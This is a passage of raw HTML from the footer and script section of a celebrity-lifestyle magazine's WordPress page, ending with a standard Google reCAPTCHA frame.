			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.&#038;url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.%20https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/&text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Actor%20Imran%20Abbas%20and%20Neelam%20Muneer%20say%20%E2%80%9Cyes%E2%80%9D%20when%20they%20meet.%20https://asianlifestylemagazine.com/actor-imran-abbas-and-neelam-muneer-say-yes-when-they-meet/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VrDCLmod_wVQJj6XsqYdvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768413523020');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>